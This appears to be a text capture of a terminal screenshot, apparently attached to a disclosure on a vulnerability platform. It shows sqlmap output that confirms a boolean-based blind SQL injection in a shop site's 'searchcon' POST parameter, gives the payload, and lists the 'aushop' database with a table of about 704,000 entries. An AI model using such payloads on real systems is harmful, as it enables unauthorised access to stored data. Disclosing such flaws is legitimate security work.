 sqlmap — bash — 80×24
[12:41:55] [INFO] resuming back-end DBMS 'mysql'
[12:41:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchcon (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchcon=74461 AND 7549=7549&x=28&y=31
---
[12:41:55] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:41:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Nginx
back-end DBMS: MySQL 5
[12:41:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:41:56] [INFO] retrieved: 704572
Database: aushop
+---------+---------+
| Table   | Entries |
+---------+---------+
| faminfo | 704572  |
+---------+---------+
www.wooyun.org